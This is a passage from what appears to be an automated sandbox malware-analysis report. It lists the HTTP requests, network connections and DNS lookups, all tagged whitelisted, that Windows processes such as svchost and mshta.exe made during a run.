6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6540 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7556 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7232 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5544 | mshta.exe | 140.82.121.3:443 | github.com | GITHUB | US | whitelisted |
5544 | mshta.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
5544 | mshta.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | — | whitelisted |
5544 | mshta.exe | 185.199.110.133:443 | objects.githubusercontent.com | FASTLY | US | whitelisted |
6544 | svchost.exe | 40.126.31.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
github.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
objects.githubusercontent.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |